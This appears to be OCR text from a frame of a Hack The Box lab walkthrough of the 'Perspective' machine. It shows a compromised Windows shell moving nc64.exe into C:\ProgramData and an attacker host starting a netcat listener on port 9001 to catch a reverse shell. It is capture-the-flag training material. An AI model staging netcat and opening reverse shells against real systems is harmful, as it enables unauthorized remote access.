 Applications Places System Fri Oct 14, 18:12
root@gibson
File Edit View Search Terminal Help
2 File(s) 87,768 bytes
15 Dir(s) 7,775,395,840 bytes free
webuser@PERSPECTIVE C:\Users\webuser>mv nc64.exe c:\programdata\
'mv' is not recognized as an internal or external command,
operable program or batch file.
webuser@PERSPECTIVE C:\Users\webuser>move nc64.exe c:\programdata\
1 file(s) moved.
webuser@PERSPECTIVE C:\Users\webuser>cd \programdata\
webuser@PERSPECTIVE C:\ProgramData>.\
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/perspective]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
[0] 0:sudo 1:ncZ 2:bash 3:bash 4:bash- 5:ssh* 6:perl "c:\windows\system32\c" 18:12 14-Oct-22